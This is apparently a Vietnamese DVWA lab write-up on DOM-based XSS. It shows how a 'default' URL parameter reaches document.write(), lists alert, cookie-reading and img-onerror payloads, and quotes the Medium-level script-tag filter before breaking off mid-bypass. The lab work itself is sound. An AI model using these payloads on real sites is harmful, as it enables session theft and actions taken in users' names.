10 – XSS (DOM)

Mô tả

DOM-based XSS là lỗ hổng xảy ra khi JavaScript phía client lấy dữ liệu không tin cậy từ DOM, URL hoặc input người dùng rồi đưa trực tiếp vào các hàm có thể thực thi HTML/JavaScript mà không xử lý an toàn.

Ví dụ: dữ liệu từ location.hash hoặc query string được gán trực tiếp vào innerHTML.

Hậu quả: kẻ tấn công có thể khiến trình duyệt nạn nhân thực thi JavaScript độc hại, từ đó đánh cắp thông tin phiên, giả mạo giao diện hoặc thực hiện hành động dưới quyền người dùng.

Nguyên nhân chính: JavaScript phía client xử lý dữ liệu không tin cậy bằng các sink nguy hiểm như innerHTML, document.write() hoặc eval() mà không encode/sanitize đúng cách.

I. Low
Vị trí code mà server xử lí không an toàn

Web lấy input từ document.location.href rồi đưa vào document.write()

Ở server có chức năng chọn đổi ngôn ngữ

Với các ngôn ngữ như hình

Khi xem request thì nó gửi đi parameter ?default=English

Thử đổi default=Hello

Hello sẽ xuất hiện tại vị trí chọn ngôn ngữ
- Điều này cho thấy JavaScript phía client đang lấy dữ liệu trực tiếp từ URL.
Payload kiểm tra XSS
<script>alert(1)</script>

Khi thay vào nó lập tức hiện pop-up 1
Payload khác để xác nhận
- Với alert(document.domain)


- Với English</option></select><img src=x onerror="alert(document.cookie)">
ảnh x không tồn tại > phát sinh error > Js chạy



II. Medium
<?php

// Is there any input?
if ( array_key_exists( "default", $_GET ) && !is_null ($_GET[ 'default' ]) ) {
$default = $_GET['default'];

# Do not allow script tags
if (stripos ($default, "<script") !== false) {
header ("location: ?default=English");
exit;
}
}

?>

Test chức năng

Vẫn nhận request tương tự với level low khi đổi ngôn ngữ

Khi thử với English</option></select><script>alert(1)</script>
